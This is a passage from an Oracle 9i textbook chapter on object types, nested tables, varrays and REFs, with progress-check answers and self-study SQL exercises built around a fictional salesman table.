
Oracle 9i /139
Oracle has different types of objects abstract datatype, nested tables, varying arrays and large objects. Naming convention is the feature of objects. View is the window through which we can look into the table. We can create a view using create command. Oracle 8i / 9i allows specifying a special object type known as Nested labels or table within tables. Referencing object is new to oracle. This type is act as pointer to an object. A reference can also be used in a manner similar to foreign key RDBMS.
6.13 CHECK YOUR PROGRESS-ANSWERS 6.1,6.2,6.3 1. An object –oriented 2. Data and the methods 3. Internet 6.4,6.5,6.6 1) VARRAYS 2) Methods 3) Abstraction 6.7, 6.8, 6.9,6.10 1) Nested Tables 2) REF 3) SCOPE
6.14 QUESTIONS FOR SELF STUDY Q..1. Create the table described below: Table Name : SALESMAN_MASTER Description : Used to store information about products..
Column Name Data Type Size Default Attributes
SalesmanNo Varchar2 5
SalesmanName Varchar2 15
Address Address_Ty
SalAmt Number 10, 2
SaleTrgt Number 8, 2
SaleAchvd Number 8, 2
Remarks Varchar2 50
2. Insert the following data into their respective tables. a) Data for SALESMAN_MASTER table :
SalesmanNo Name Address 1
Address 2 City PinCode State
S0001 Raj 51 Kothrud Pune 400054 Maharashtra
S0002 Sachine B/7 Varaje Pune 400015 Maharashtra
S0003 Amit F-4 FatimaNagar Pune 400001 Maharashtra
S0004 Kunal C/4 Bibawewadi Pune 400037 Maharashtra

Oracle / 140
SalesmanNo SalAmt TgtToGet YtdSales Remarks
S0001 4000 100 50 Good
S0002 4000 200 100 Good
S0003 4000 200 100 Good
S0004 4000 200 150 Good
3. Create type Address_Ty consisting of the following columns : Type Name : Address_Ty
Column Name Data Type Size
Address 1 Varchar2 25
Address 2 Varchar2 25
City Varchar2 15
PinCode Number 8
State Varchar2 10
4. Exercise on retrieving records from a table. a) Retrieve the list of city and state from Sales_Master. b) Change the city value for salesman who live in Pune to Nagapur. c) Delete the record for the salesman who live in Nagapur.
5. Create type objects as described below : a) Create type Dependent_Ty consisting of the following columns Type Name : Dependent _Ty
Column Name Data Type
Size
Relation Varchar2 20
Age Number
b) Create nested table Dependent_List consisting of Dependent_Ty c) Create type Salesman_info_ty with the following columns Type Name : Salesman_infopty
Column Name Data Type Size
ID Number 5
Name Varchar2 25
Dependents Dependent_List
d) Create the TABLE Salesman_info of the TYPE Salesman_info_ty
6.15 SUGGESTED READINGS Teach Yourself SQL in 21 Days - By Ryan K. Stephens Ronald R Plew Using Oracle Application - By Jim Crum

Oracle 9i /141
NOTES

Oracle / 142
NOTES